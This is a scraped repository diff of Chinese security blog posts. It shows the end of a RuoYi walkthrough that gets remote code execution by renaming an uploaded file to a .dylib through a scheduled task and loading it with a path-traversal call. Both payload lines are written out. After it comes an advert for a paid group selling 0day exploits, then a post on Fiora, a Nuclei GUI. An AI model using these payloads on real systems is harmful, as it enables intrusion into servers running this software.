

编译后上传该文件

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



我们还需要修改文件名,可以使用RenameUtil类方法去对文件名进行修改

|

||||

|

||||

```

|

||||

ch.qos.logback.core.rolling.helper.RenameUtil.renameByCopying("/Users/Aecous/tmp/upload/2025/04/25/com.ruoyi.quartz.task_20250425182743A001.txt","/Users/Aecous/tmp/upload/2025/04/25/com.ruoyi.quartz.task_20250425182743A001.dylib");

|

||||

```

|

||||

|

||||

可以修改指定文件名

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

启动任务

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

文件名修改成功

|

||||

|

||||

|

||||

尝试rce

|

||||

|

||||

```

|

||||

com.sun.glass.utils.NativeLibLoader.loadLibrary('../../../../../../../../../../../Users/Aecous/tmp/upload/2025/04/25/com.ruoyi.quartz.task_20250425182743A001');

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**0x5 内部圈子详情介绍**

|

||||

|

||||

我们是

|

||||

神农安全

|

||||

,点赞 + 在看

|

||||

铁铁们点起来,最后祝大家都能心想事成、发大财、行大运。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**圈子专注于更新src/红蓝攻防相关:**

|

||||

|

||||

```

|

||||

1、维护更新src专项漏洞知识库,包含原理、挖掘技巧、实战案例

|

||||

2、知识星球专属微信“小圈子交流群”

|

||||

3、微信小群一起挖洞

|

||||

4、内部团队专属EDUSRC证书站漏洞报告

|

||||

5、分享src优质视频课程(企业src/EDUSRC/红蓝队攻防)

|

||||

6、分享src挖掘技巧tips

|

||||

7、不定期有众测、渗透测试项目(一起挣钱)

|

||||

8、不定期有工作招聘内推(工作/护网内推)

|

||||

9、送全国职业技能大赛环境+WP解析(比赛拿奖)

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**内部圈子**

|

||||

**专栏介绍**

|

||||

|

||||



知识星球内部共享资料截屏详情如下

|

||||

|

||||

(只要没有特殊情况,每天都保持更新)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**知识星球——**

|

||||

**神农安全**

|

||||

|

||||

星球现价

|

||||

¥45元

|

||||

|

||||

如果你觉得应该加入,就不要犹豫,价格只会上涨,不会下跌

|

||||

|

||||

星球人数少于800人 45元/年

|

||||

|

||||

星球人数少于1000人 60元/年

|

||||

|

||||

(新人优惠卷20,扫码或者私信我即可领取)

|

||||

|

||||

|

||||

|

||||

欢迎加入星球一起交流,券后价仅45元!!! 即将满800人涨价

|

||||

|

||||

长期

|

||||

更新,更多的0day/1day漏洞POC/EXP

|

||||

|

||||

|

||||

|

||||

**内部知识库--**

|

||||

**(持续更新中)**

|

||||

|

||||

|

||||

|

||||

|

||||



**知识库部分大纲目录如下:**

|

||||

|

||||

知识库跟

|

||||

知识星球联动,基本上每天保持

|

||||

更新,满足圈友的需求

|

||||

|

||||

|

||||

|

||||

|

||||

知识库和知识星球有师傅们关注的

|

||||

EDUSRC

|

||||

和

|

||||

CNVD相关内容(内部资料)

|

||||

|

||||

|

||||

|

||||

|

||||

还有网上流出来的各种

|

||||

SRC/CTF等课程视频

|

||||

|

||||

量大管饱,扫描下面的知识星球二维码加入即可

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



内部小圈子——

|

||||

圈友反馈

|

||||

(

|

||||

良心价格

|

||||

)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**神农安全公开交流群**

|

||||

|

||||

有需要的师傅们直接扫描文章二维码加入,然后要是后面群聊二维码扫描加入不了的师傅们,直接扫描文章开头的二维码加我(备注加群)

|

||||

|

||||

|

||||

|

||||

****

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

75

doc/2025-05/工具集:Fiora【漏洞PoC框架图形版的Nuclei】.md

Normal file

75

doc/2025-05/工具集:Fiora【漏洞PoC框架图形版的Nuclei】.md

Normal file

@ -0,0 +1,75 @@

|

||||



# 工具集:Fiora【漏洞PoC框架图形版的Nuclei】

|

||||

原创 白帽学子 白帽学子 2025-05-18 00:11

|

||||

|

||||



之前我用Nuclei这个工具的时候,就觉得它功能挺强大的,但用起来有时候还是不够方便,尤其是在找PoC和执行命令方面。不过后来我发现了一款基于Nuclei的图形版工具,它可帮了我大忙了。

|

||||

|

||||

这个工具能快捷搜索PoC,只要一键就能运行Nuclei。它既可以作为独立程序运行,也能当成burp插件使用。我在做安全演练的时候,就把它当成burp插件用,这样在burp里就能直接操作,特别方便。

|

||||

|

||||

|

||||

|

||||

安装这个工具也不难,要是作为burp插件运行,就下载最新的jar包,按照方法安装插件就行;要是作为独立程序运行,在命令行下通过

|

||||

```

|

||||

java -jar Fiora - 202100220 - jar - with - dependencies.jar

|

||||

```

|

||||

|

||||

命令启动程序。不过有一点得注意,你得先自行安装nuclei到本地环境,并且把命令加入环境变量,安装方法参考官方文档就行。nuclei的模板文件默认存放在当前用户路径下,也就是YourUserHome/nuclei - templates。

|

||||

|

||||

|

||||

|

||||

用这个工具搜索PoC的时候,它会自动扫描nuclei - templates目录下的所有PoC文件,然后加载进程序,我们可以通过关键词搜索来找到自己想要的PoC。要是想生成PoC命令,选中想要的PoC,右键选择“generate Command Of This PoC”,命令就会写入剪切板,直接粘贴运行就行。这样的好处是可以对命令行进行再次编辑,不过得自己粘贴后运行。

|

||||

|

||||

要是想直接执行PoC,操作和生成PoC命令类似,但它会直接执行生成的命令,不用我们粘贴,更便捷,就是没办法编辑命令行。

|

||||

|

||||

这里还有个RobotInput选项,它会影响命令执行的方式。启用RobotInput时,它会先开启一个命令行终端,然后模拟键盘输入来执行命令,就跟人手动操作似的,还会在命令行终端留下历史记录。不过这方式不太稳定,受程序响应速度、剪切板读写影响,有时候会出乱子。停用RobotInput的话,它会把所有命令先写入bat文件,再运行bat文件来执行系统命令,优点是功能稳定,但不会留下命令行历史记录。

|

||||

|

||||

想要获取工具的小伙伴可以直接**拉至文章末尾**

|

||||

|

||||

我们来提取并讨论上述工具描述中涉及的网络安全关键技术点:

|

||||

|

||||

1、

|

||||

数据加密与隐私保护

|

||||

:

|

||||

- 网络安全的第一道防线是数据加密,它通过算法将明文转化为密文,确保传输和存储的安全性。常见的加密技术包括对称加密(如AES)、非对称加密(如RSA)和哈希算法(如SHA-256)。例如在金融支付和远程办公场景中,加密技术能有效防止数据泄露和中间人攻击。此外,隐私保护技术(如匿名通信和差分隐私)在物联网和无线传感器网络中尤为重要,防止用户行为数据被恶意利用。

|

||||

|

||||

2、

|

||||

身份认证与访问控制

|

||||

:

|

||||

- 身份认证技术通过验证用户/设备的合法性,防止未授权访问。传统的密码认证逐步被双因素认证(2FA)、生物识别(指纹、虹膜)和数字证书取代。例如在企业内网中,基于PKI体系的数字证书能确保设备和用户的真实身份。在无线网络中,严格的访问控制策略(如802.1X认证)可限制非法设备接入。零信任架构中的“持续验证”模式也依赖动态身份管理,每次访问均需重新授权。

|

||||

|

||||

3、

|

||||

入侵检测与防御技术(IDS/IPS)

|

||||

:

|

||||

- IDS/IPS通过分析流量和系统行为识别攻击,主动阻断威胁。例如,IPS可防御SQL注入、DDoS攻击,结合机器学习算法提升检测效率。在无线传感器网络中,基于流量统计的入侵检测系统能发现异常节点行为,防止数据篡改。实用工具如Nessus和Snort提供漏洞扫描和实时告警功能,是攻防演练中的常用技术。

|

||||

|

||||

4、

|

||||

|

||||

零信任架构与动态防护

|

||||

|

||||

:

|

||||

- 零信任摒弃“内网即安全”的传统观念,强调“永不信任,始终验证”。其核心技术包括微隔离、最小权限原则和动态权限调整。例如在混合云环境中,零信任可防止横向渗透攻击;在远程办公场景中,结合终端环境感知技术动态调整访问权限。该架构还能与AI结合,通过用户行为分析实现动态风险评分。

|

||||

|

||||

5、

|

||||

安全扫描与漏洞管理

|

||||

:

|

||||

- 通过自动化工具快速发现系统漏洞是防御的关键环节。Nuclei等PoC框架能批量检测已知漏洞,而Metasploit常用于渗透测试。例如护网行动中,安全团队通过Nessus扫描暴露的Web服务,结合Wireshark分析流量特征,定位潜在风险。漏洞修复需配合补丁管理和配置加固,形成闭环管理。

|

||||

|

||||

|

||||

|

||||

|

||||

**下载链接**

|

||||

|

||||

https://github.com/bit4woo/Fiora

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

声明:该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白名单。

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与本公众号无关。

|

||||

|

||||

✦

|

||||

|

||||

✦

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user